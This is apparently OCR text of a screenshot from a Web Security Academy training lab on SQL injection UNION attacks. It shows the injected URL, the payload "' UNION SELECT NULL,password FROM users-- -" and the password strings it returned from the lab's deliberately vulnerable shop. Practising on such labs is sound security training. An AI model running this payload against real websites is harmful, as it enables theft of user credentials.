 0a7200f9047eef9ec07db33900270003.web-security-academy.net/filter?category=%27%20UNION%20SELECT%20NULL,pas...
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,password FROM users-- -
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Lifestyle Pets
pv8n1rhmt9eiszal86lu
82ak6vhgenjg25gaqnwd
thb8lztf76y0oeyhhgus